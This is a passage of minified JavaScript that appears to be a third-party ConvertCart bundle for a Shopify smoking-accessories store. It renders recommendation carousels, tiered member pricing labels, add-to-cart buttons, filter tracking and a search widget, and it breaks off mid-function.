i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(122)))).then((()=>{this.snippets.ccprimoButton=n(123)})).then((()=>n(45)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=n(0);!function e(n,i){t(n).length?i():setTimeout(e,200,n,i)}("#subscriptionForm",(()=>{t("#subscriptionForm .option-wrapper").eq(0).find(".subscription-option__container .subscription-option__prices").prepend(e.snippets.ccprimoButton),t(".cc-primo-button a").on("click",(function(n){n.preventDefault(),e.trigger("clicked.cancelanytime"),t("body").addClass("cc-primo-popup-shown")})),t(".cc-primo-overlay .cc-primo-close").on("click",(function(n){n.preventDefault(),e.trigger("clicked.popupclose"),t("body").removeClass("cc-primo-popup-shown")}))}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(124)))).then((()=>this.insertHTML("append-to","body",n(125)))).then((()=>n(47)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0),i=t("#main-collection-filters menu-drawer").find(".mobile-facets__open-wrapper");const r=t(".cc-select-section-59929934");function a(){var e,n,r,a;t(".shopify-section-group-header-group.shopify-section-header-sticky.shopify-section-header-hidden").length?(e=i.offset().top,n=i.offset().top+i.height(),r=t(window).scrollTop()+t(window).height(),a=t(window).scrollTop()):(e=i.offset().top,n=i.offset().top+i.height(),r=t(window).scrollTop()+t(window).height(),a=t(window).scrollTop()+t(document).find(".shopify-section-header-sticky").height()),r>e&&a<n?t("body").removeClass("cc-atc-scroll-active"):t("body").addClass("cc-atc-scroll-active")}t(document).on("click","#FacetFiltersFormMobile summary.mobile-facets__summary",(function(){const n=t(this).find("span").text();e.trigger(`clicked.${n}`)})),t(document).on("click","#FacetFiltersFormMobile .mobile-facets__close-button",(function(){const n=t(this).text();e.trigger(`clicked.${n}`)})),t(document).on("click","#FacetFiltersFormMobile .mobile-facets__checkbox",(function(){const n=t(this).attr("value");e.trigger(`clicked.${n}`)})),t(document).on("change","#SortBy-mobile",(function(){var n=this.selectedIndex;const i=t(document).find("#SortBy-mobile option").eq(n).text();e.trigger(`clicked.${i}`)})),a(),window.addEventListener("scroll",(()=>{a()})),r.find(".cc-sticky-sort-filter-Button").on("click",(()=>{i.trigger("click"),e.trigger("Clicked.sortandfilter")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(126)))).then((()=>{this.snippets.ccsaveHprice=n(127)})).then((()=>n(49)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){var t=n(0);const i=t(document).find(".product__info-container"),{snippets:r}=e;var a,s,o;function c(){const e=i.find(".cc-pricing-table-wrap .price-table .active .price").text().trim(),n=t(".product-form__submit span"),r=t(".product-form__submit");if(r.prop("disabled")||r.hasClass("sold-out"))return;const a=n.data("original-text")||n.text().trim();n.data("original-text",a),e&&n.html(`${a}&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;${e}`)}!function(){const e=i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").eq(0).find(".price").text().trim(),n=parseFloat(e.replace(/[^0-9.]/g,""));i.find(".cc-pricing-table-wrap .price-table > tbody > tr > td").each((function(){const e=t(r.ccsaveHprice),i=t(this).find(".price").text().trim(),a=parseFloat(i.replace(/[^0-9.]/g,"")),s=(n-a).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),t(this).append(e)}))}(),a=t(".cc-pricing-table-banner-wrap"),s=t(".cc-pricing-table-member-cell"),o=t(".product-form-wrapper"),a.insertAfter(o),s.insertAfter(o),c(),t(document).on("click","fieldset.product-form__input input",(function(){const n=t(this).attr("value");setTimeout((()=>{c()}),1500),e.trigger(`Clicked.${n}`)})),t(document).on("change",".product-form__quantity input",(function(){e.trigger("Clicked.Quantity")})),t(document).on("click",".product-form__submit",(function(){e.trigger("Clicked.addtocart")}))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(128)))).then((()=>{this.snippets.ccsaveHprice=n(129)})).then((()=>{this.snippets.ccsaveHpriceaddtocart=n(130)})).then((()=>n(51)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i=n(0);const r=i(document).find(".product-card-wrapper"),{snippets:a}=e;i(document).find(".cc-topbar-wrap .SSO_popup_register").length?r.each((function(){i(this).find(".cc-market-price--wrapper .cc-market-price").eq(0).addClass("active")})):i(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?i(document).find(".product-card-wrapper .cc-market-price--wrapper .member").addClass("active"):i(document).find(".product-card-wrapper .cc-market-price--wrapper .elite").addClass("active"),t((function(){r.find(".card").each((function(){const e=i(this).find(".cc-market-price").eq(0).find(".price-value").text().trim(),t=parseFloat(e.replace(/[^0-9.]/g,""));i(this).find(".cc-market-price--wrapper .cc-market-price").each((function(){if(!i(this).hasClass("sold-out")){const e=i(a.ccsaveHprice),n=i(this).find(".price-value").text().trim(),r=parseFloat(n.replace(/[^0-9.]/g,"")),s=(t-r).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),i(this).find(".price-value .cc-save-Hprice-55531444").length||i(this).find(".price-value").append(e)}}))})),r.find(".card").each((function(){i(this).find(".cc-addtocart-Hprice-55531444").length||i(this).append(e.snippets.ccsaveHpriceaddtocart)}))}),1e3),i(document).on("click",".cc-addtocart-Hprice-55531444 .cc-add-to-cart-new",(function(t){t.preventDefault();const n=i(this).parents(".product-card-wrapper"),r=n.find(".wishlist-engine").attr("data-product_id"),a=n.find(".wishlist-engine").attr("data-variant_id"),s=n.find(".cc-market-price--wrapper .active .price-value").text().trim();!function(t,n,r){i(".cc-qv-buffer").show(),e.trigger("Clicked.AddToCart");const a={id:n,quantity:1,"product-id":t,form_type:"product",utf8:"✓",properties:{product_price:r,_membership_level:"","Order Estimation":""},"section-id":"template--15437163757648__main",sections:"cart-notification-product,cart-notification-button,cart-icon-bubble",sections_url:window.location.pathname};fetch("/cart/add",{method:"POST",headers:{"Content-Type":"text/javascript; charset=utf-8"},body:JSON.stringify(a)}).then((e=>e.text())).then((()=>{window.location.reload()})).catch((e=>{}))}(r,a,Math.round(100*parseFloat(s.replace(/[^0-9.]/g,""))))})),t((function(){r.find(".card").each((function(){i(this).find(".sold-out.active").length?i(this).addClass("cc-sold-product"):i(this).removeClass("cc-sold-product")}))}),1e3)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(131)))).then((()=>{this.snippets.ccsaveHprice=n(132)})).then((()=>{this.snippets.ccsaveHpriceaddtocart=n(133)})).then((()=>n(53)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i=n(0);const r=i(document).find(".product-card-wrapper"),{snippets:a}=e;i(document).find(".cc-topbar-wrap .SSO_popup_register").length?r.each((function(){i(this).find(".cc-market-price--wrapper .cc-market-price").eq(0).addClass("active")})):i(document).find(".cc-topbar-wrap .SSO_popup_elite_upgrade").length?i(document).find(".product-card-wrapper .cc-market-price--wrapper .member").addClass("active"):i(document).find(".product-card-wrapper .cc-market-price--wrapper .elite").addClass("active"),t((function(){r.find(".card").each((function(){const e=i(this).find(".cc-market-price").eq(0).find(".price-value").text().trim(),t=parseFloat(e.replace(/[^0-9.]/g,""));i(this).find(".cc-market-price--wrapper .cc-market-price").each((function(){if(!i(this).hasClass("sold-out")){const e=i(a.ccsaveHprice),n=i(this).find(".price-value").text().trim(),r=parseFloat(n.replace(/[^0-9.]/g,"")),s=(t-r).toFixed(2);"0.00"==s||"0"==s?e.find(".cc-save-Hprice").text("Full Price"):e.find(".cc-save-Hprice").text(`Save $${s}`),i(this).find(".price-value .cc-save-Hprice-55531444").length||i(this).find(".price-value").append(e)}}))})),r.find(".card").each((function(){i(this).find(".cc-addtocart-Hprice-55531444").length||i(this).append(e.snippets.ccsaveHpriceaddtocart)}))}),1e3),i(document).on("click",".cc-addtocart-Hprice-55531444 .cc-add-to-cart-new",(function(t){t.preventDefault();const n=i(this).parents(".product-card-wrapper"),r=n.find(".wishlist-engine").attr("data-product_id"),a=n.find(".wishlist-engine").attr("data-variant_id"),s=n.find(".cc-market-price--wrapper .active .price-value").text().trim();!function(t,n,r){i(".cc-qv-buffer").show(),e.trigger("Clicked.AddToCart");const a={id:n,quantity:1,"product-id":t,form_type:"product",utf8:"✓",properties:{product_price:r,_membership_level:"","Order Estimation":""},"section-id":"template--15437163757648__main",sections:"cart-notification-product,cart-notification-button,cart-icon-bubble",sections_url:window.location.pathname};fetch("/cart/add",{method:"POST",headers:{"Content-Type":"text/javascript; charset=utf-8"},body:JSON.stringify(a)}).then((e=>e.text())).then((()=>{window.location.reload()})).catch((e=>{}))}(r,a,Math.round(100*parseFloat(s.replace(/[^0-9.]/g,""))))})),t((function(){r.find(".card").each((function(){i(this).find(".sold-out.active").length?i(this).addClass("cc-sold-product"):i(this).removeClass("cc-sold-product")}))}),1e3)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(134)))).then((()=>{this.snippets.insertRecoPosition=n(135)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(136)})).then((()=>n(55)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i,r=n(0);const a=n(9),s=e.props.campaignState.id,o=e.props.campaignState.variant,c=new Date("2018-01-01").getTimezoneOffset();let l,p;function d(e,t,n){e<=1?r(".cc-siema-prev").addClass("cc-arrow-disable"):r(".cc-siema-prev").removeClass("cc-arrow-disable"),e>t-n?r(".cc-siema-next").addClass("cc-arrow-disable"):r(".cc-siema-next").removeClass("cc-arrow-disable")}function u(e){var t=r(window).width(),n=e.currentSlide+1,i=r(".cc-singleProduct-card").length;t>=1281&&d(n,i,5),t>=1024&&t<=1280&&d(n,i,4),t>=769&&t<=999&&d(n,i,2),t>=550&&t<=768&&d(n,i,2),t>=320&&t<=549&&d(n,i,1)}function h(e,t,n,i,r,a){window.ccEventLog({event:"recoLoaded",count:e,responseDelay:t,requestDelay:n,campaignId:s,variant:o,srcIds:i,blockId:r,pageType:a})}function f(e,t,n,i){window.ccEventLog({event:"recoSeen",campaignId:s,variant:o,srcIds:t,blockId:n,pageType:i})}function m(e,t,n,i){window.ccEventLog({event:"recoInteracted",campaignId:s,variant:o,srcIds:e,blockId:t,pageType:n,which:i})}function g(e,t,n,i){i=new class extends a{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:r(".cc-product-grid-wrapper.cc-scroll_bar").get(0),perPage:{320:1,550:1,768:2,999:2,1024:4,1281:5},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),u(this)},onChange(){this.updateDots(),u(this)}});const s=n.find(".cc-siema-prev"),o=n.find(".cc-siema-next");s.attr("blockid",e),s.attr("pagetype",t),o.attr("blockid",e),o.attr("pagetype",t),o.on("click",(e=>{e.preventDefault(),i.next();m("",r(this).attr("blockid"),r(this).attr("pagetype"),"next")})),s.on("click",(e=>{e.preventDefault(),i.prev();m("",r(this).attr("blockid"),r(this).attr("pagetype"),"previous")}))}function v(t,n,i,a){r.each(t,((t,c)=>{if(!c.price||0===c.price)return;const l=r(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",a),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",c.id);const p=c.name,d=c.image,u=c.url,h=c.price.toFixed(2),f="number"==typeof c.originalPrice?c.originalPrice.toFixed(2):"",m=c.attributes&&c.attributes.member_price?parseFloat(c.attributes.member_price).toFixed(2):h,g=c.attributes&&c.attributes.elite_price?parseFloat(c.attributes.elite_price).toFixed(2):h;var v,b;l.find(".cc-product-image-link").attr("href",u),l.find(".cc-product-image").attr("src",d),l.find(".cc-product-title").text((b=35,(v=p).length>b?`${v.slice(0,b-1)}…`:v)),l.find(".cc-product-title-link").attr("href",u),f.length>0&&f>h&&l.find(".cc-original-price").text(`$${f}`),l.find(".cc-sale-price").text(`$${h}`),l.find(".cc-view-product-btn").attr("href",u),l.find(".cc-market-price.cc-market .price-value").text(`$${h}`),l.find(".cc-market-price.member .price-value").text(`$${m}`),l.find(".cc-market-price.elite .price-value").text(`$${g}`),m>0&&g>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=g&&g||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=r(this).attr("pageType"),t=r(this).attr("blockid"),n=r(this).attr("data-product-id"),i=r(this).attr("item");!function(e,t,n,i,r,a,c){window.ccEventLog({event:"recoClicked",campaignId:s,variant:o,srcIds:e,destId:i,pageType:t,sourceUrl:window.location.href,destUrl:n,position:r,recoSrc:a,blockId:c})}("",e,r(this).find("a").eq(0).attr("href"),n,i,"",t)})),i.find(".cc-product-grid-wrapper.cc-scroll_bar").append(l)}))}l=c<=-240?"dc4":c<=0?"dc3":c<=300?"dc2":"dc1",t((()=>{0==r(".ccReco99147144").length&&(r(".cc-smokecartel-reoc").remove(),r(".shopify-section.multicolumn-grid-section.page-width").length?(r(".shopify-section.multicolumn-grid-section.page-width").addClass("ccReco99147144"),e.trigger("visible"),r(".shopify-section.multicolumn-grid-section.page-width").length&&fetch(`https://${l}.convertcart.com/reco/block/08779281/sut6y8?attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(h(t.products.length,100,100,"","sut6y8","homepage"),r(".shopify-section.multicolumn-grid-section.page-width").after(e.snippets.insertRecoPosition),(i=r(".cc-customReco-container")).find(".cc-reco-mainTitle").text("Best Sellers"),i.show(),v(t.products,"homepage",i,"sut6y8"),g("sut6y8","homepage",i,p),f(t.products.length,"","sut6y8","homepage"))}))):r(".section-template--15510093168720__product-grid-padding").length&&(r(".section-template--15510093168720__product-grid-padding").addClass("ccReco99147144"),e.trigger("visible"),function(){if(/\/collections\//.test(window.location.href)){const t=window.meta.page.resourceId;fetch(`https://${l}.convertcart.com/reco/block/08779281/fqap2f?categoryIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(r(".section-template--15510093168720__product-grid-padding").after(e.snippets.insertRecoPosition),i=r(".cc-customReco-container"),h(t.products.length,100,100,"","fqap2f","category"),i.find(".cc-reco-mainTitle").text("BestSeller In The Category"),i.show(),v(t.products,"category",i,"fqap2f"),g("fqap2f","category",i,p),f(t.products.length,"","fqap2f","category"))}))}}()))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=r(n(1));function r(e){return e&&e.__esModule?e:{default:e}}class a extends i.default{static needRemote(e){return!1}getVars(){return[]}render(){return Promise.resolve().then((()=>this.insertHTML("append-to","head",n(137)))).then((()=>{this.snippets.insertRecoPosition1=n(138)})).then((()=>{this.snippets.insertRecoPosition2=n(139)})).then((()=>{this.snippets.ccInsertSinlgeProduct=n(140)})).then((()=>n(57)(this)))}}e.exports=a},(e,t,n)=>{"use strict";e.exports=function(e){const t=e.getIntervalFunc();var i,r,a=n(0);const s=n(9),o=e.props.campaignState.id,c=e.props.campaignState.variant,l=new Date("2018-01-01").getTimezoneOffset();let p,d,u;function h(e,t,n){e<=1?a(".cc-siema-prev").addClass("cc-arrow-disable"):a(".cc-siema-prev").removeClass("cc-arrow-disable"),e>t-n?a(".cc-siema-next").addClass("cc-arrow-disable"):a(".cc-siema-next").removeClass("cc-arrow-disable")}function f(e){var t=a(window).width(),n=e.currentSlide+1,i=a(".cc-singleProduct-card").length;t>=1281&&h(n,i,5),t>=1024&&t<=1280&&h(n,i,4),t>=769&&t<=999&&h(n,i,3),t>=550&&t<=768&&h(n,i,2),t>=320&&t<=549&&h(n,i,1)}function m(e,t,n,i,r,a){window.ccEventLog({event:"recoLoaded",count:e,responseDelay:t,requestDelay:n,campaignId:o,variant:c,srcIds:i,blockId:r,pageType:a})}function g(e,t,n,i){window.ccEventLog({event:"recoSeen",campaignId:o,variant:c,srcIds:t,blockId:n,pageType:i})}function v(e,t,n,i){window.ccEventLog({event:"recoInteracted",campaignId:o,variant:c,srcIds:e,blockId:t,pageType:n,which:i})}function b(e,t,n,i,r){i=new class extends s{addDots(){this.dots=document.createElement("div"),this.dots.classList.add("cc-dots-wrapper");const e=window.innerWidth>1024?this.innerElements.length-3:this.innerElements.length-1;for(let t=0;t<e;t++){const e=document.createElement("button");e.classList.add("cc-single-dot"),e.addEventListener("click",(e=>{this.goTo(t),e.preventDefault()})),this.dots.appendChild(e)}this.selector.parentNode.insertBefore(this.dots,this.selector.nextSibling)}updateDots(){const e=this.dots.querySelectorAll("button").length;for(let t=0;t<e;t++){const n=(this.currentSlide+e)%e===t?"add":"remove";this.dots.querySelectorAll("button")[t].classList[n]("cc-dot-active")}}}({selector:r,perPage:{320:1,550:1,768:2,999:3,1024:4,1281:5},loop:!1,duration:700,draggable:!0,easing:"ease-out",onInit(){this.addDots(),this.updateDots(),f(this)},onChange(){this.updateDots(),f(this)}});const o=n.find(".cc-siema-prev"),c=n.find(".cc-siema-next");o.attr("blockid",e),o.attr("pagetype",t),c.attr("blockid",e),c.attr("pagetype",t),c.on("click",(e=>{e.preventDefault(),i.next();v("",a(this).attr("blockid"),a(this).attr("pagetype"),"next")})),o.on("click",(e=>{e.preventDefault(),i.prev();v("",a(this).attr("blockid"),a(this).attr("pagetype"),"previous")}))}function x(t,n,i,r){a.each(t,((t,s)=>{if(!s.price||0===s.price)return;const l=a(e.snippets.ccInsertSinlgeProduct);l.attr("blockid",r),l.attr("pageType",n),l.attr("item",t),l.attr("data-product-id",s.id);const p=s.name,d=s.image,u=s.url,h=s.price.toFixed(2),f="number"==typeof s.originalPrice?s.originalPrice.toFixed(2):"",m=s.attributes&&s.attributes.member_price?parseFloat(s.attributes.member_price).toFixed(2):h,g=s.attributes&&s.attributes.elite_price?parseFloat(s.attributes.elite_price).toFixed(2):h;var v,b;l.find(".cc-product-image-link").attr("href",u),l.find(".cc-product-image").attr("src",d),l.find(".cc-product-title").text((b=35,(v=p).length>b?`${v.slice(0,b-1)}…`:v)),l.find(".cc-product-title-link").attr("href",u),f.length>0&&f>h&&l.find(".cc-original-price").text(`$${f}`),l.find(".cc-sale-price").text(`$${h}`),l.find(".cc-view-product-btn").attr("href",u),l.find(".cc-market-price.cc-market .price-value").text(`$${h}`),l.find(".cc-market-price.member .price-value").text(`$${m}`),l.find(".cc-market-price.elite .price-value").text(`$${g}`),m>0&&g>0&&l.find(".cc-pricing-section").hide(),0!=m&&m||0!=g&&g||(l.find(".cc-market-price--wrapper").hide(),l.find(".cc-pricing-section").show()),l.find(".cc-name").on("click",(()=>{e.trigger("clicked.ProductName")})),l.on("click",(function(){const e=a(this).attr("pageType"),t=a(this).attr("blockid"),n=a(this).attr("data-product-id"),i=a(this).attr("item");!function(e,t,n,i,r,a,s){window.ccEventLog({event:"recoClicked",campaignId:o,variant:c,srcIds:e,destId:i,pageType:t,sourceUrl:window.location.href,destUrl:n,position:r,recoSrc:a,blockId:s})}("",e,a(this).find("a").eq(0).attr("href"),n,i,"",t)})),i.find(".cc-product-grid-wrapper.cc-scroll_bar").append(l)}))}p=l<=-240?"dc4":l<=0?"dc3":l<=300?"dc2":"dc1",t((()=>{0==a(".ccReco82018498").length&&(a(".cc-dailyhighclub-reco").remove(),a(".product.product--medium.product--left.product--thumbnail_slider").length&&(a(".product.product--medium.product--left.product--thumbnail_slider").addClass("ccReco82018498"),e.trigger("visible"),function(){if(/\/products\//.test(window.location.href)){const t=window.meta.page.resourceId;fetch(`https://${p}.convertcart.com/reco/block/08779281/4c26bs?productIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(a(".product.product--medium.product--left.product--thumbnail_slider").after(e.snippets.insertRecoPosition1),i=a(".cc-reco-first"),m(t.products.length,100,100,"","4c26bs","product"),i.find(".cc-reco-mainTitle").text("Similar Products"),i.show(),x(t.products,"product",i,"product"),d=b("4c26bs","product",i,d,i.find(".cc-product-grid-wrapper.cc-scroll_bar").get(0)),g(t.products.length,"","4c26bs","product"))}))}}())),0==a(".ccReco8201849802").length&&a("main#MainContent").length&&(a("main#MainContent").addClass("ccReco8201849802"),setTimeout((()=>{!function(){if(/\/products\//.test(window.location.href)){const t=window.meta.page.resourceId;fetch(`https://${p}.convertcart.com/reco/block/08779281/auqzcy?productIds=${t}&attr=1`).then((e=>e.json())).then((t=>{t.products.length&&(m(t.products.length,100,100,"","auqzcy","product"),a(".product.product--medium.product--left.product--thumbnail_slider").after(e.snippets.insertRecoPosition2),(r=a(".cc-reco-second")).find(".cc-reco-mainTitle").text("Recently Viewed"),r.show(),x(t.products,"product",r,"auqzcy"),u=b("auqzcy","product",r,u,r.find(".cc-product-grid-wrapper.cc-scroll_bar").get(0)),g(t.products.length,"","auqzcy","product"))})).catch((e=>console.error("Second campaign error:",e)))}}()}),1e3))}),500)}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=p(n(141)),r=n(16),a=n(26),s=p(n(0)),o=p(n(27)),c=p(n(63)),l=(n(64),n(142),p(n(11)));function p(e){return e&&e.__esModule?e:{default:e}}const d=e=>{const t=new Set(JSON.parse(localStorage.getItem("recentSearches"))||[]);t.add(e);const n=Array.from(t).slice(-5);localStorage.setItem("recentSearches",JSON.stringify(n))},u=JSON.parse(localStorage.getItem("recentSearches"))||[],h=["DHC Glass","Silicone bangs","Bong accessories","Puffco","Vape Pens","Dry Herb Vaporizer","Electric Dab Rigs","Portable Dab Rigs","Spoon Pipes","Bubblers"],f=(e,t)=>{let n;return function(){const i=this,r=arguments;clearTimeout(n),n=setTimeout((()=>e.apply(i,r)),t)}};function m(e,t,n,i,s,l,p,d,u,h){const{domainId:f,campaignId:m,variantId:g,pageSize:v,currency:b,tracker:x,userId:w,pageId:y}=e,k=e=>{const{name:t,onToggleFilters:n,label:i}=e;return(0,r.h)("div",{onClick:n,"data-filterName":t,style:{background:"#121212",color:"#fff","font-weight":"400",padding:"5px 7px",cursor:"pointer",margin:0,"font-size":14}},i,(0,r.h)("div",{style:{"font-size":14,float:"right",cursor:"pointer","padding-right":10},"data-filterName":t},"-"))},S=e=>{const{name:t,label:n,onToggleFilters:i}=e;return(0,r.h)("div",{style:{background:"#121212",color:"#fff","font-weight":"400",padding:"5px 7px","border-bottom":"1px solid #000",cursor:"pointer",margin:0,"font-size":14},onClick:i,"data-filterName":t},n,(0,r.h)("div",{style:{"font-size":14,float:"right","padding-right":10},"data-filterName":t},"+"))},C=()=>(0,r.h)("div",{style:{position:"absolute",left:"50%",top:"50%"}},(0,r.h)("div",{style:{position:"relative",top:"50%",background:"#fff","border-radius":"50%","box-shadow":"0px 0px 20px rgba(0, 0, 0, 0.3)","z-index":2147483647}},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",style:{margin:"auto",background:"none",display:"block","shape-rendering":"auto"},width:"30px",height:"30px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},(0,r.h)("circle",{cx:"50",cy:"50",fill:"none",stroke:"#121212","stroke-width":"8",r:"35","stroke-dasharray":"164.93361431346415 56.97787143782138",transform:"rotate(40.3711 50 50)"},(0,r.h)("animateTransform",{attributeName:"transform",type:"rotate",repeatCount:"indefinite",dur:"1s",values:"0 50 50;360 50 50",keyTimes:"0;1"}))))),_=e=>{const{value:t,onChange:n,count:i,label:a,index:s,bucketsLength:o}=e;return(0,r.h)("div",{className:"cc-main-cb",style:{display:"flex",cursor:"pointer","flex-direction":"row","align-items":"center","padding-left":5,"padding-bottom":s===o-1?0:6,"padding-top":0===s?0:5},onClick:()=>n(!t)},!t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #121212",width:15,height:15,minWidth:15,"border-radius":2}}),t&&(0,r.h)("div",{className:"cc-checkbox",style:{border:"1px solid #121212",width:15,height:15,minWidth:15,"border-radius":2,background:"#121212"}},(0,r.h)("div",{className:"cc-tickmark",style:{display:"block",border:"2px solid #fff",width:5,height:9,"align-items":"center","border-top":"none","margin-top":1,"margin-left":4,transform:"rotate(45deg)","border-left":"none",transition:"0.3s"}})),(0,r.h)("div",{className:"cc-cb-label",style:{"padding-top":2,"padding-left":5,width:190,"font-size":12,"font-weight":"600","text-transform":"uppercase"}},a),(0,r.h)("div",{className:"cc-cb-count",style:{color:"#aaaaaa","min-width":40,"padding-right":5}},`(${i})`))},E=e=>{const{value:t,buckets:n,onChange:i,name:a}=e;return(0,r.h)("div",{className:"cc-checkBox-group",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,s)=>(0,r.h)(_,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=a,r=e.name,void(t&&-1===t.indexOf(r)?(t.push(r),i(n,t)):(t&&t.splice(t.indexOf(r),1),i(n,t)));var n,r},label:e.name,count:e.count,bucketsLength:n.length}))))},T=e=>{const{value:t,buckets:n,onChange:i,formatter:a,name:s}=e;return(0,r.h)("div",{className:"cc-rangegroup",style:{width:"100%","max-width":"100%"}},n&&n.map(((e,o)=>{const c=a?a(s,e.name):e.name;return(0,r.h)(_,{value:!(t&&-1===t.indexOf(e.name)),onChange:()=>{return n=e.name,void(t&&(-1===t.indexOf(n)?(t.push(n),i(s,t)):(t.splice(t.indexOf(n),1),i(s,t))));var n},label:c,count:e.count,index:o,bucketsLength:n.length})})))},P=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),i=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform;return(0,r.h)("div",{className:"cc-product-cards",style:{display:"flex","flex-wrap":"wrap"}},t.map(((e,t)=>{const n={event:"searchClicked",campaignId:m,variantId:g,position:t+1,productId:e._id,templateId:5,templateName:"inpage-hot-results-desktop",productName:e.name,url:e.url},a=e.images?e.images:"http://via.placeholder.com/250x250?text=IMAGE";!!e.originalPrice&&(e.originalPrice,e.price);return(0,r.h)("div",{className:"cc-product-card-outer",style:{width:i?"50%":"25%",padding:10,cursor:"pointer"}},(0,r.h)("div",{className:"cc-product-card",style:{backgroundColor:"#fff","box-shadow":"0 2px 5px 0 rgba(0, 0, 0, 0.2)",height:"100%","max-height":"100%","min-height":"100%","border-bottom":"2px solid #d7d5d5",overflow:"hidden"},"data-cc-id":e._id},(0,r.h)("a",{href:e.url,style:{"text-decoration":"none",color:"#000000",width:"100%",display:"flex",flexDirection:"column",justifyContent:"space-between",height:"100%"},"data-cc-ev":JSON.stringify(n)},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"space-between"}},(0,r.h)("div",{style:{position:"relative",width:"100%"}},(0,r.h)("img",{src:a,style:{"max-width":"100%","max-height":"100%",top:"0",left:"0",width:"100%",height:"100%",objectFit:"contain",margin:"0px auto",borderRadius:"0",display:"block",objectPosition:"top"},alt:e.name})),(0,r.h)("div",{style:{"text-align":"left","font-size":"14px","font-weight":"600",color:"#333333","line-height":"18px",padding:"8px 10px"}},(0,r.h)("div",{style:{display:"flex",flexDirection:"column",justifyContent:"flex-start"}},e.name))),(0,r.h)("div",null,(0,r.h)("p",{style:{fontWeight:600,margin:"0px auto",width:"max-content",background:"#29bf11",textAlign:"center",color:"#fff",padding:"5px 40px",borderRadius:"10px",fontSize:"14px",margin:"15px auto"}},"View Blog")))))})))},M=e=>{const{products:t}=e,n=navigator.userAgent.toLowerCase(),i=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(n)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||"iPad"===navigator.platform,a=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),s=()=>{const e=new Date,t=new Date;t.setDate(e.getDate()+6);const n=e=>`${String(e.getMonth()+1).padStart(2,"0")}.${String(e.getDate()).padStart(2,"0")}.${e.getFullYear()}`;return`${n(e)} - 